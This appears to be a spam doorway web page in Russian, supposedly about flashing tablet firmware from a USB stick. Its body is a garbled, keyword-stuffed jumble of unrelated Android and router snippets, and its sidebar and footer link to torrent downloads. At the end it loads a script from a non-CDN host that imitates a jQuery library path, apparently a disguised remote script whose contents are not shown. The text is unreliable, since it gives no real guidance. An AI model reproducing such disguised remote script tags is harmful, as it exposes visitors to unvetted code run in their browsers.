

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-proshivka-dlya-plansheta-cherez-fleshku.html
body_size: 2501
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка для планшета через флешку - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка для планшета через флешку</h2>
                            </header>
                            <p>Руководство по прошивке Андроид-планшета (китайского или обычного). Как установить. Допустим, вы приобрели, или вам подарили планшет без сим-карты. Можно ли им пользоваться. Секунд через 5-7 вибрация и все. В планшете функционирует только аккумуляторы и зарядка. Часто случается, что планшет не подключается к компьютеру. Эту проблему может вызвать ряд. 
Настройка и работа с роутером D-Link DIR-320. Пошаговые инструкции, проверенные действия, отзывы. Инструкции по настройке Wi-Fi роутеров. Настройка D-Link, Asus, TP-Link, Zyxel и других моделей роутеров. Мобильные устройства Контакты, сообщения. Как сохранить контакты на Андроид так, чтобы. Как откатить обновление Андроид до предыдущей версии прошивки. Удаление или сброс системы. Пошаговая инструкция о том, как подключить телефон к компьютеру через usb-кабель. Обзор. TWRP Recovery - самая популярная модифицированная среда восстановления для Android. Рекавери. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-zayavlenie-o-vozvrate-gosudarstvennoy-poshliny-v-rosreestr.html">Заявление о возврате государственной пошлины в росреестр</a></li>
                                <li><a href="tww67p-devushka-s-tatuirovkoy-drakona-skachat-torrent-kniga.html">Девушка с татуировкой дракона скачать торрент книга</a></li>
                                <li><a href="tww67p-zhanna-bichevskaya-skachat-cherez-torrent.html">Жанна бичевская скачать через торрент</a></li>
                                <li><a href="tww67p-tekst-pesni-zemlyanka-pesnya.html">Текст песни землянка песня</a></li>
                                <li><a href="tww67p-skachat-igru-dudl-dzhamp-dzhava.html">Скачать игру дудл джамп джава</a></li>
                                <li><a href="tww67p-kompani-of-hiros-mody-skachat-torrent.html">Компани оф хирос моды скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-filmy-cherez-torrent-neslomlennyy-2014.html">Скачать фильмы через торрент несломленный 2014</a></li>
                                            <li><a href="tww67p-tor-2011-hd.html">Тор 2011 hd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-mp3-ayova.html">Скачать mp3 айова</a></li>
                                            <li><a href="tww67p-idalgo-skachat-torrent.html">Идальго скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-aforizmy-fainy-ranevskoy.html">Скачать афоризмы фаины раневской</a></li>
                                            <li><a href="tww67p-kniga-lentochnyy-konveyer.html">Книга ленточный конвейер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-pesnya-zhuravli-minus-skachat-besplatno-mp3.html">Песня журавли минус скачать бесплатно mp3</a></li>
                                            <li><a href="tww67p-kak-udalit-snepchat.html">Как удалить снэпчат</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
